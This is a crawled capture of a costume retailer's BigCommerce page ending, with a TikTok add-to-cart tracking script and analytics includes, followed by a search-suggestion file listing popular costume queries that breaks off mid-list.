code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"reviewRating\":\"The 'Rating' field cannot be blank.\",\"reviewSubject\":\"The 'Review Subject' field cannot be blank.\",\"reviewComment\":\"The 'Comments' field cannot be blank.\",\"reviewEmail\":\"Please use a valid email address, such as user@example.com.\",\"productQuantityErrorMessage\":\"The quantity should contain only numbers\"}").load();
        </script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/visitor_stencil.js"></script>

<!-- TikTok Pixel Code Start: Product Detail Page Add to Cart Event -->
<script>
document.querySelectorAll('[data-cart-item-add]').forEach(form => form.addEventListener('submit', (event) => {
  event.preventDefault();
  const formData = new FormData(event.target);
  let productId, productQty;
  for (const pair of formData.entries()) {
    if (pair[0] === 'product_id') {
      productId = pair[1];
    } else if (pair[0] === 'qty[]') {
      productQty = pair[1];
    }
  }
  
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }
  
  if (BODL.email) {
    var email = BODL.email
  }

  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})

  // References:
  // https://developer.bigcommerce.com/theme-objects/product
  // https://developer.bigcommerce.com/stencil-docs/developing-further/catalog-price-object
  var productPrice = 0
  var productCurrency = ""
  if (BODL.productCurrencyWithoutTax && BODL.productCurrencyWithoutTax !== "") {
    productPrice = BODL.productPriceWithoutTax
    productCurrency = BODL.productCurrencyWithoutTax
  }
  if (BODL.productCurrencyWithTax && BODL.productCurrencyWithTax !== "") {
    productPrice = BODL.productPriceWithTax
    productCurrency = BODL.productCurrencyWithTax
  }
  
  //default contentId to productId if sku_id is not found on product 
  var contentID = BODL.productId
  if (BODL.skuId && BODL.skuId !== "") {
    contentID = BODL.skuId
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('AddToCart', {
    content_id: contentID,
    content_category: BODL.breadcrumbs[1] ? BODL.breadcrumbs[1].name : '',
    content_type: 'product_group',
    content_name: BODL.product.title,
    quantity: productQty,
    price: productPrice,
    value: (productPrice * productQty),
    currency: productCurrency,
  });
}));

if (BODL.cartItemAdded) {
  var cartItemContentId = BODL.cartItemAdded.product_id
  if (BODL.cartItemAdded.sku && BODL.cartItemAdded.sku !== "") {
    cartItemContentId = BODL.cartItemAdded.sku
  }
  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('AddToCart', {
    content_id: cartItemContentId,
    content_type: 'product_group',
    content_name: BODL.cartItemAdded.name,
    quantity: BODL.cartItemAdded.quantity,
    price: BODL.cartItemAdded.price.value,
    value: BODL.cartItemAdded.total.value,
    currency: BODL.cartItemAdded.price.currency,
  });
}
</script>
<!-- TikTok Pixel Code End: Product Detail Page Add to Cart Event -->
<!--Start of analytics Script-->
<script id="analyticsId" type="text/javascript" src="https://analytics-5900.kxcdn.com/analytics.js" data-id="SW5aSmNFVXJhVVpCYVhWeFZGRkNLMko2UVhwVFRVRTlQU0k9" async></script>
<!--End of analytics Script --><script>
var coll = document.getElementsByClassName("collapsible");
var i;

for (i = 0; i < coll.length; i++) {
  coll[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var content = this.nextElementSibling;
    if (content.style.display === "block") {
      content.style.display = "none";
    } else {
      content.style.display = "block";
    }
  });
}
</script>
    </body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/preload_data.9S0y6k3d8m.js
body_size: 11427
content:
window.Searchanise.preloadedSuggestions=['sexy women\'s','ghost face','leg avenue','star wars','sexy costumes','clown costume','masquerade mask','michael myers','scary masks','women’s costumes','sexy women costumes','power rangers','pirate costumes','art the clown','plus size women','harry potter','k pop costumes girl','couples costume','skeleton costumes','squid game','inflatable costume','costume for men','adult 70\'s costumes','harley quinn','witch costume adult','halloween costumes','christmas costumes','clown mask','ghost face costume','batman costume adult','man in the yellow hat','toddler costumes','power ranger','spider man','women wigs','couples costumes','wonder woman','vampire costume','funny adult costume','skeleboner costume','super hero','rental costumes','wizard of oz','toy story','freddy krueger','plus size','halloween masks','ghost face mask','eye contact','stranger things','kids costume','jason voorhees','star wars costumes','day of the dead','mascot costume','cat costumes','red wig','inflatable costumes','mens wigs','alice in wonderland','santa suits','cat ears','lady bug','disney princess adult','renaissance dress','the grinch','women sexy','demon slayer','ninja turtle','michael myers mask','men\'s wizard costume','cat woman','masquerade masks','harry potter adult costume','70s costume','angel wings','couple costumes','halloween costume mens','scary costume','police costume','little red riding hood','adult costume','squid games','curious george','adult animal costume','adult mens costumes','girls costume','latex mask','top hat','leather face','womens costumes','sonic the hedgehog','adult mens superhero costume','mickey mouse','ben nye','horror costumes','ninja costume\'s','bride of frankenstein','monster high','adult princess','body suit','snow white','disney adult','80s women costumes','red cape','k pop costumes','women adult costumes','gangster costume','penny wise','angel costume','the mask','70s disco','women costumes','white wig','medieval dress','morph suit','elf on the costume','santa beard','red hat','women’s costumes sexy','dog costume','baby costumes','scary halloween costumes','black dress','texas chainsaw massacre','mascot costumes','sexy costume','cat in the hat','mario brothers','frankenstein mask','face paint','men’s plus size costume','princess adult','adult skeleton','anime costumes','vampire women\'s','day of the dead adult','sweet tooth','alien costume','scooby doo','witch hat','adult fairy','mrs claus','sexy costumes women','beetle juice','zombie costume','mens cowboy','zagone masks','chucky adult','minecraft costumes','poison ivy costumes','bunny ears','wolf mask','k pop','joker costume','darth vader','anakin skywalker','star wars costumes adult','pink wig','michael myers costume','blonde wig','one piece','black cape','animal ears','terrifier art the clown costume','trick or treat studios','top gun','minnie mouse','star fire','tin man','buzz lightyear','princess peach','old man','fun world','grim reaper','bee costume','ghostface costume','k pop demon','fairy wings','make up','lilo stitch','anime cosplay','pirate hat','school girl','spiderman costume','ghostbusters costume','renaissance costume','super mario','black gloves','monster inc','the movie the mask costume','animal mask','mehron makeup','20s flapper','cowboy hat','blue wig','jack skellington','half mask','infant costume','santa hat','bear ears','werewolf mask','playboy bunny','iron man','leatherface mask','power rangers kids','roaring 20s gangster','fur costume','adult witch dress and','poison ivy','mad hatter','sexy womens','black wig','queen of hearts','bald cap','paw patrol','man in yellow hat','the incredibles','frankenstein costume','cheerleader costume','disney costumes for adults','yellow hat','batman costume','wizard hat','all wings','master chief','ghost face costume 25th anniversary adult','super man','orange jumpsuit','harley quinn costume','captain america','bear costume','pet costumes','chucky child','group costumes','zombie mask','lord of the rings','red riding hood','roaring 20\'s','plus size costumes','sexy womens costumes','super hero women','grinch adult','mens king costume','dc comics','alice in wonderland adult','70s costumes','freddy krueger costume','knight costumes','animal masks','ladybug costume','buddy the elf','marvel adult','men costume','batman mask','cookie monster','power rangers adult','mortal kombat','video game','orange body suit','morticia addams','80s costumes','butterfly costume','mouse ears','black cat','white dress','teen titans','bumble bee','storm trooper','full mask','black suit','scream mask','gomez addams','stitch costume','santa costume','black mask','black corset','bunny costumes','ghostface mask','pirate costume','adult luigi','bo peep','killer klowns','frontman squid game costume','uncle sam','the man in the yellow hat','adult costumes','wednesday costume','purple wig','cheshire cat','fire fighter','easter bunny','star costume','clown shoes','adult eat costume','monkey costume','latex masks','bat costume','mens medieval','monster costume','minion costumes','black wings','rasta imposta','black jumpsuit','killer clown','race car','king crown','face mask','women’s cop costumes','cop costumes','women\'s sexy','scream 25th anniversary','elf ears','plague doctor','fantastic four','black hat','red jumpsuit','winnie the pooh','costume baby','men’s costumes','eye mask','care bear','plastic animal mask','white mask','renaissance fair','victorian era dress','hot dog','couple costume','sailor women','princess girls costumes','animal costume','the nun','leg warmers','pink dress','willy wonka','plastic mask','mardi gras','padme amidala','spirit gum','80\'s men\'s costumes','nightmare before christmas','minnie mouse costume','red dress','dog costumes','ring master','x men','phantom of the opera','elvis presley','terrifier mask','top hats','the joker','christmas elf','fairy costumes','firefighter costume','black robe','devil horns','front man','miles morales','purge mask','the town','capes for adults','cleopatra costume','super mario bros','afro wig','star trek','bride of chucky','spider gwen','steam punk','little mermaid','bane mask','1920’s inspired','hair color','night wing','wigs men','sexy women','teen costumes','liquid latex','scary mask adult','80s men costume','black panther','halloween decoration','five nights at freddy\'s','head piece','gorilla costume','vampire teeth','women’s sexy','the flash','chucky costumes','women’s shoes','scary scream costumes','tommy gun','old man mask','alien mask','tinker bell','red hood','mens pirate costume','rental costume','bluey costume','adult christmas costumes','a christmas','inflatable adult costumes','dog ears','catwoman costume','it pennywise','viking costume','leg avenue lady bug','plus size costume','cinderella costume','jeepers creepers','game of thrones','rock star','white gloves','big bird','scarecrow costume adult','clown wig','grinch costume','girls costumes','care bear costumes','scary costumes','man with the yellow hat','money heist','fake blood','masquerade masks men','bee women','corpse bride','boy costumes','pokemon adult costume','dinosaur adult','blue suit','evil queen','jumpsuit kids','christmas elf costumes','kid costume','skeleton costumes adult men','one size','flapper adult','gold dress','adult masks','toy story adults','shrek movie costumes','halo master chief','how to your','boba fett','elvis presley costumes','astronaut adult','dream girl','adult costume disguise','venetian mask','terrifier art the clown','wizard robe','black phone','women halloween costume','the crow','xs costumes womens','jack sparrow','70’s disco men','adult villain','adult angel','beast boy','scream costume','black wigs','sesame street adult','mens 70s costume','fake beard','black vest','women’s costume','cat women','flight attendant','skull mask','boot covers','wednesday addams','sexy school girl','white rabbit','tights adult','sally costume','princess leia','belle costumes','nun costume\'s','fun world mask','pig costume','hippie costumes','90\'s costume','despicable me','witch adult','clown collar','accessories for women','teenage mutant','woody men\'s','scary clown costume','cruella costumes','witch costume','superhero costumes marvel','kids elf','wicked glinda costume','monsters inc','sexy nurses','astronaut helmet','great gatsby','roaring 20s','clown adult','robin hood','lab coat','prisoner jumpsuit','super hero men\'s','circus costume','nose prosthetic','pimp costume','pennywise costume','indiana jones','orange wig','facial prosthetic','costumes women\'s','toddler costumes for girls','zagone studios masks','she go','dinosaur kids','oscar the grouch','ninja turtles','daphne costume','old lady','sailor moon','disney princess','cape black','spiderman adult costume','santa suit','cookie monster adult','female costume','adult mascot','skeleton boner','richard nixon mask','armor adult','ghost costume','horror masks','white corset','egyptian costume','comic con','white costumes','space men','krampus costume','adams family costumes','butterfly wings','cowardly lion','spongebob squarepants','queen of hearts adult','daisy bug','suit jacket','beauty and the beast beast costume','deer costume','orange suit','friday the 13th jason vorhees mask','wicked costumes','cat mask','inside out','mr incredible','kiss band','mickey mouse mascot','chicken costume','furry costume','police costume women','luigi costume','person in the yellow hat','plus size costumes men','scary mask','lion adult','santa claus costume','huggy wuggy','tulle tutu','turkey costume adult','devil costume','jason voorhees costume','man hands','wolf costume','baby costumes 2t','grinch mask','bear mask','oogie boogie','ring master costume','jessie toy story','george washington','dr doom','sesame street','bow and','men wigs','disney costume kids','woody costume','buzz lightyear costume','de latex','red robe','chucky mask','roaring 20’s','plus size adult','rubies costume adult','sexy men\'s','captain spaulding','elf costume','dr seuss','cat costume women','adult couples costume','ghost busters','gladiator costume','tinkerbell adult','skin suit','christmas dress','bride of frankenstein wig','the batman','corpse bride costume','viking warrior','skeleton mask','red boa','pig mask','adult mermaid','lion king','teen wolf','women\'s shoes','green ranger','old people','peter pan','knight helmet','princess tiana','storm x-men','toddler costumes 3t','day m','toddler girls','easter bunny mascot costume','dr mask','skeleton costumes adult','little red riding hood adults','ketchup costume','sully from monsters inc','playboy costume','costume men','60s costumes women\'s','shark costume','womens plus size','joker mask','yellow suit','leopard costume','clown costume women\'s','toddler boy','men\'s suit','women’s boots','anna frozen','thing one and thing two','gothic dress','70’s disco','beauty and the beast','roman soldier','victorian dress','captain marvel','scarecrow mask','fat suit','luke skywalker','ape costume','dragon wings','rat mask','toddler costumes girls','made costume','toddler girl','mascot rental','deadpool costume','elmo costume','white beard','kids inflatable','wonder women','fox ears','hair spray','sexy adult women costumes','colonial costumes','shadow the hedgehog','nun mask','super woman','mens medieval costume','darth vader costume','men costumes','superman adult size men costume','womens vampire','brown wig','cartoon costumes','hocus pocus','mr and mrs potato head','funny costumes','dumbledore adult costume','bird costumes','trench coat','super women','beetlejuice costume','cat women\'s costume','mad scientist','donkey shrek','dracula costume','bee costume women\'s','angry birds','pumpkin mask','renaissance dress adult','adult ninja turtles','mad hatter women\'s costumes','police uniform','masquerade dress','han solo','statue of liberty','fog machine','ash ketchum','curly wig','mens sailor','men\'s blond wig with bangs','adult elf costumes','child costume','men\'s vest','brown ears','mask latex','police officer','men’s adult','animal costume women','terrifier deluxe art the clown plastic mask','texas chainsaw','sports costumes','muscle man costume','leather face mask','santa claus','vampire costume women','annabelle doll','wonder woman for adult','fred flintstone','avatar adult','women animal costumes','sailor costume','south park','the riddler','mardi gras costume','purple dress','jester hat','adult batman','addams family','shoulder holster','clown accessories','skull masks','jessica rabbit','back to the future','cheetah costume','little bo peep','clown costumes','the purge mask','pop star','wilma flintstone','the purge','white boots','priest costume','marie antoinette','spider man adult','broken doll','harlem nights','blow up costume','rum costume','obi wan kenobi','green hat','tails costume','cow girl','half masks','red body suit men','cat tail','cowgirl womens','animal costume adult','circus costume mens','costumes with black cape','25th anniversary ghostface costume','men military','tin man adult','white skirt','kid costumes for boy','mustache and wig','curious george costume','adult one piece costume','roman greek','dr evil','art the clown mask','white hair','squid games guard costume','1920\'s womens','all men costumes','vampire cape','adult clown costumes','harry potter adult','vegas showgirl','men in black','witch costumes','power ranger costume','superhero mask','50s adult','blond wig','disney women','the town mask','women 70’s costume','little boys','vampire fangs','scarlet witch','iron man kids costume','mummy costume','fortune teller','flinstones costume','princess jasmine','red gloves','green wig','fantasy for woman','style for men','women wig','zagone mask','girls kids costumes','tutu adult','white hat','flapper dress','bear costume kids','ghost face 25th anniversary','kids animal','teen costume','lion costumes','vampire costume adult mens','christmas adult','tactical vest','black phone mask','adult skeleboner','skeleton costume','dead of the dead','costume for toddler','day of the dead costume adult womens','witch costume adult womens','phantom of the opera mask','enderman inflatable','adult disney','ghost face 25th','black dress women','toy guns','toddler costumes for 4t','pennywise women','velma scooby','ghost spider','clown women','women costume','mira costume','chef costume','jurassic park','red skirt','mike from monsters','alien latex mask','wolverine costume','tina turner','demon slayer costumes','macho man','assassins creed','robin men','pirate costumes adult','green power ranger','captain hook adult','lace gloves','vault boy','friday the 13th','straight jacket','sweet tooth mask','dumb and dumber','tea party','clown white','resident evil','face prosthetics','red wings','pink power ranger','demon costume','prince charming','adult crown','superhero costumes','bow tie','greek goddess','knight armor','obi to','cowboy hats','hat wig','santa belt','medieval costume','adult costumes adult costumes','sexy womens adult','sexy women adult costume','halloween props','adult costume men','spandex suit','clown adult costume','1980s mens','kids size small','led mask','pope costume','blow up','morticia and gomez','plus size men','star wars kids','pirate women','adult nurse','swat vest','doctor costume','freddy krueger glove','dead pool','adult women','banana costume','womens tights','kids cape','mascot head','greek god men','dorothy adult','genie costume','the thing','gun holster','bat man','rabbit mask','flying monkey','the mask the movie','kid costumes','star was','victorian era','minions costume','witches hat','joker dark knight','swat costume','men plus size','scary costume for men','ghost face kids','adult male','pimp adult','scream masks','adult dragon costume','blonde wigs','boys costume','captain america adult','fairy adult','a popular costumes','adult sizes','super girl','adult bee','womens witch','matching costumes for couples','80\'s womens','western theme','elf ear','ball gown','gandalf costume','killer clown from outer','mickey mouse costume','civil war','adult wings','sub zero','realistic mask','speed racer','mary poppins','the little mermaid','body paint','bugs bunny','cat nose','adult animal','men\'s 70\'s','his and her','tiger costume','anna costume','halloween costumes men','toddler girl costume','costume for women','dc women','eye mask black','ears headband','queen of the','best costumes','don post','extra skin','action figures','zombie adult','ghost face robe','pink corset','starbucks costumes','leatherface costume','love birds','the black phone','art the clown costume','mario costume','leg avenue costume','group costumes funny','candy costumes','hulking werewolf','zombie girl','mr potato head','no face','skeleton gloves','halo costume','soldier costume','dalmatian costume','nun for you','sloth goonies','boy scary costumes','kid wigs','scary clown','sexy costume for women','mask hair','richard nixon','maleficent costume','baby boys','white body suit','pikachu costume','shrek costumes','michael myers halloween mask','superhero womens','witch mask','magician outfits','fantasy costumes','mary sanderson','x men costumes','jason voorhees masks','k costumes','white robe','bat mask','power puff girls','mad hatter mens','18th century','frankenstein headpiece','j valentine','gingerbread man','belle adult','zombie cheerleader','captain hook','beer costume','mens 70\'s','arm cuff','plague doctor mask','scarecrow costume','costume rentals','twisted metal clown','princess bride','womens underwraps','founding fathers','elsa frozen','looney tunes','wig head','knuckles adult','clown masks','green lantern','jigsaw mask','carry me costumes','men\'s wig','santa boots','the grinch costume','what size is hat','black eye','black eye mask','color eye','scary costumes for girls','women costumes cute','killer klowns from outer space','1960s costume','men wig','pickle jar','michael myers’s mask','toddler costumes 12-18','mask clown','kids red jumpsuit','deer antlers','tall hat','kid scary','strawberry costume','baristas nightmare coffee cup adult costume one size','baby 2t','sexy cat costumes','adult wigs','wizard men','kids costumes','wig cap','yellow dress','funny adult','grease character','onesie costume','legend of zelda','pink bunny','temporary tattoo','glinda costume','t rex','pumpkin head','red power ranger','jester costume','princess costume','mens cosplay','beetlejuice mask','costume adult','pokemon kids','the prince','from jazwares','hugh hefner','men clown costume','80’s costume','fox and tails','little red','who adult','squid game costume','robin adult','food costumes','the movie ring costume','native american','devil costume adult','marie antoinette costumes','shark boy','captain hat','donkey kong','kids masks','big bad wolf','mary poppins costumes','eye glasses','wolf ears','pig nose','horror show','spiderman mask','black power ranger','white wigs','dia de los muertos womens','mrs clause','blues brothers','pom pom','day of dead','adams family','voodoo doll','cougar costume','clown hat','long gloves','scary clown mask','peter pan adult','ice cream','fallout vault','cartoon character','horror mask','gift card','fedora hat','peppa pig','zoot suit','pink ranger','pig ears','rob zombie','black swan','anime characters','baby shark','de la','adult big foot','bow and arrow','navy uniform','santa suit ultra velvet','anime one piece','women skirt','plus size christmas','christmas caroler','super hero adult','wig and beard','carnival mask','masks red','fun world kit','clown costume men\'s','women deluxe','wigs women','mask scary','the movie the mask','bowser costume','colonial hat','santa gloves','cat jumpsuit','sexy kitty','red bow tie','red bow','black cat costume','animal tail','ghost face costume 25th anniversary','xl mens out','school girl costume','women sexy costumes','adult scary','red jumpsuit adult','ghost face costumes','adult adult costume','bob wig','mrs incredible','monkey d luffy','angel halo','black pants','mens disney adult costume','leather jacket','bobs burgers','yoshi costume','1920’s inspired gangster','muscle suit','astronaut costume deluxe','cindy lou who','western costume','adult super hero','red corset','frog costume','prisoner men\'s','gangster accessories','bowler hat','purple cape','adult superhero','school uniform','superman costume','black robe kids','tanjiro kamado','pirates of the caribbean','werewolf props','venom costume','the mask costume','prince the','press the','human hair wigs','plus size womens','blue tail','silent hill','dia de los muertos','bird mask','black coat','halloween mask','roman costumes','purple shoes','grey wig','wig man','colonial men','king of hearts','elsa adult','pink ladies jacket','kids clown','long beard','samurai costume','gnome costume','mariachi costume','victorian vampire','superhero adult','demon mask','mens gladiator','pink face','cobra kai','witch dress','christmas tree','dorothy wizard','spider girl','prince wig','men’s wigs','chase paw patrol','hip hop','cow girl costume','olaf frozen adult','lederhosen adult','show girl','rubies costume','tails from sonic','warrior outfit','fantasy warrior outfit','adult bumblebee','leprechaun adult','spider costume','vintage costumes','santa dress','chiquita banana costume','billy the puppet','bat wings','supergirl costume','cocomelon costume','the beast','adult mens sexy superhero costume','the strangers','wario costume','boxing robe','voodoo doctor','pink wigs','southern belle','dark knight','unicorn costume','womens disney costumes','fairy god mother','ben nye powder','flower costume','goat mask','sausage party','hot pants disco jumpsuit','native american woman','foam mask','candy costume','flight attendants','top hat with','wine costume','costumes and accessories for','men’s wig','white jacket','all christmas costumes','costume mens','wise man','bear costume mask','pink hat','cat makeup','story story','70s dress','riding girl','big size','art clown','elf shoes','black teeth','tutu skirt','blue hat','referee costume','black tail','jason costume','ken costume','baby boy','hair accessories with','hazmat suit','party hat','adult prince','adventure time','snoopy ears','mobster costume','mascot rental cost','renaissance costume men','red costume women\'s','stein costume','cat women costume','onesie adult','buzz lightyear inflatable','purple skirt','white shirt and pants','tiffany chucky','red makeup','skeleton adult','food costumes adult','red hood mask','nixon mask','black bodysuit','70s wig','jason mask','purple gloves','half face mask','cleo de nile','women one piece','belly dancing','child inflatable','nativity costume christmas','inflatable dinosaur','mr robot','dinosaur costume','mask half','cat costume','yellow tights','sexy devil','girl scout','iron man mask','polka dot','steampunk accessories','deadshot suicide','sailor hat','iron maiden','women’s plus size','womens gangster costume','space helmet','soccer zombie','mortal combat','catwoman costume adult','women’s plus size costume','mens 70s','grim reaper men','costume accessories','the boys','plastic masks','hooded robe','black feather','power ranger helmet','women superhero','old man feet','fairy costume','sea creature','lace dress','wedding dress','horse mask','adult snow white','mandalorian kids','white face paint','construction vest','bulldog costume','lady bug wings','adult plus size','the maid','rick and morty','in boots','red queen','tooth fairy','killer klown','wigs red','monster hands','queen of','gold chain','adult spider man','teenage mutant ninja','moving mouth','plim plim','womens plus','pom poms','nun costume','short blonde wig','clown costume adult','couples costume sexy','adult witch','cruella costume','winter soldier','disco women','adult harry potter','deluxe willy wonka chocolate factory adult deluxe costume','gryffindor robe','gas mask','clown hair','sexy clown','matching costumes','fur coat','mafia costume','domino mask','gilligans island','ozzy osbourne','saturday night fever','creepy doll costume','elvis wig','carnival feather','kids link costumes','retro men\'s costumes','rebel toons','zorro hat','80s women’s costumes','pikachu deluxe','attack on','jurassic world','mad hatter hat','lady bug sexy','platform shoes','zagone studios','they live','long dress','new years','sexy santa','hair spray can','pulp fiction','suit costume','duck mask','donald trump mask','pirate hats','chest plate','ghost face aged','star lord','navy admiral','pirate boots','poodle skirt','marilyn monroe','american indian','vampire costumes','cheap costumes','buddy the elf costume','devil mask','costumes eat','christmas costume mens','mens christmas','adult 70\'s','80s costume women','jack frost','harlem nights flapper','cat costumes men','real hand','santa glasses','full suit','funny adult couple costumes','evil mask','vampire costume male','green mask','animal print','child cosplay','maid costume','white jumpsuit','witch adult costume','adult male costume','yellow jumpsuit','white cat ears','skirt adult','queen adult','hockey mask','extra small womens','santa hats','men’s hat','bat ears','scream kids','kids fairy costumes','jasmine costume','spirit halloween','women plus size','formula one','sexy women costume','kids pink','playboy bunny costume','predator mask','long hair wig','red wigs','skeleboner costumes','the dude','yellow hat man','vinyl cap','person in yellow hat','super girl costume','mens xxl','brown hat','adult luigi costume','oz wizard','green face paint','womens renaissance','costume rental','mrs clause costume','renaissance princess','adult ghostface','texas chainsaw massacre mask','child spider','santa beard sets','wig adult','fingerless gloves','white eye','hat red','inflatable adult','donald trump','adult plus size women\'s','blond man wig','wig for men','pink skirt','ghostface robe','chucky costume','mens costume','gold top','hand prop','thing one','grease costumes','women adult','woman costumes adult','squid games costume','bee wings','adult zombie','ghost face costume\'s','little boy costume','hulking werewolf prop','day of the dead mask','svengoolie overhead','goth men','vampire kids','witch hats','squid game mask','vampire mask','super costume for kids','padre hat','striped shirt','sexy pirate','dark angel','elmo sesame','chucky doll','women cat','black makeup','long white wigs','black and red wig','hair dye','bald caps','fairy costume women','oktoberfest dress','abraham lincoln','werewolf animatronic','toy story costume','sherlock holmes','harry potter kids','greek god','founding father','flower crown','woman costumes','eye patch','deadpool weapons','huntress costume','pink fur costume','the terrifier','glow in dark','tv characters','virgin mary','statue of liberty costume','monkey ears','realistic costumes','blue man','football costumes','star trek classic','sleeping beauty','white cape','white gown','army helmet','red devil','indian costume','hellraiser pinhead','it costume men','poppy playtime','ninja costume\'s for boys','michael jacket','super mario brothers','godzilla costume','power ranger adult','black headband','sexy couple costumes','day man','power ranger sword','cup costume','witch and','horse man','clown makeup','pikachu pokémon','wicked women costume','wicked witch','sexy fur costume','popeye costume','medieval dress adult','sheep mask','pumpkin costume','scary girl halloween costumes','front man costume','go go boots','finding nemo','velvet gloves','m&m costume','old shoes','swat women','women mask','elvira costume','red coat','adult octoberfest','kermit the frog','women halloween costumes','green goblin','pineapple costume','men’s scary','devil tail','music legs','spartan warrior','american revolution','rum costumes','batman cape','mafia boss','yellow power ranger','brown bear','purple 